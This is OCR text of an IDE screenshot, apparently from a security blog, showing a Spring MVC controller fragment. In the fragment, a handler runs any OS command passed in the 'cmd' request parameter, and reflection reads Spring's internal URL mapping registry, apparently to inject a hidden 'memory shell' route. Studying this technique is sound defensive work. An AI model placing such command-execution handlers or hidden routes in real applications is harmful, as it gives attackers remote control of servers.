 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Spring_MVC_Maven [D:\code\JavaCode\Spring_MVC_Maven] - ...\src\main\java\com\spring\Controller\HelloWorldController.java
Spring_MVC_Maven src main java com spring Controller HelloWorldController Tomcat 8.5.65
1: Project
Project
HorseController.java RequestMapping.class AliasFor.class AbstractHandlerMethodMapping.class HelloWorldController.java hello.jsp
Spring_MVC_Maven D:\code\JavaCode\Spring
.idea
lib
src
main
java
com.spring
Controller
HelloWorldController
HorseController
Dao
Model
resources
webapp
WEB-INF
jsp
hello.jsp
applicationContext.xml
dispatcher-servlet.xml
web.xml
index.jsp
test
target
pom.xml
Spring_MVC_Maven.iml
External Libraries
Scratches and Consoles
33 // 获取cmd参数并执行命令
34 java.lang.Runtime.getRuntime().exec(request.getParameter( s: "cmd"));
35 }
36 @RequestMapping(value = "/hello")
37 public String hello(Model model) throws NoSuchBeanDefinitionException, ClassNotFoundException, NoSuchMethodException, InvocationTargetEx
38 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute( s: "org.springfr
39 // 2. 从context中获得 RequestMappingHandlerMapping 的实例
40 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
41 // 判断url是否存在
42 AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
43 Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod( name: "getM
44 method.setAccessible(true);
45 Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
46 Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField
47 field.setAccessible(true);
48 Map urlLookup = (Map) field.get(mappingRegistry);
49
50 Iterator urlIterator = urlLookup.keySet().iterator();
51 List<String> urls = new ArrayList();
52 while (urlIterator.hasNext()){
53 String urlPath = (String) urlIterator.next();
54 if ("/test".equals(urlPath)){
55 System.out.println("url已存在");
56 return "hello";
57 }
58 }
HelloWorldController hello()
Database
Ant
Maven
Z: Structure
Web
2: Favorites
Services
Tomcat Server Finished Tomcat 8.5.65 [local]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
Spring_MVC_Maven:w Disconnected from server
AaronLuo's Blog from blog.bk3.info
6: TODO 8: Services Spring Java Enterprise Terminal Build 0: Messages Event Log
All files are up-to-date (today 11:53) 54:23 CRLF UTF-8 4 spaces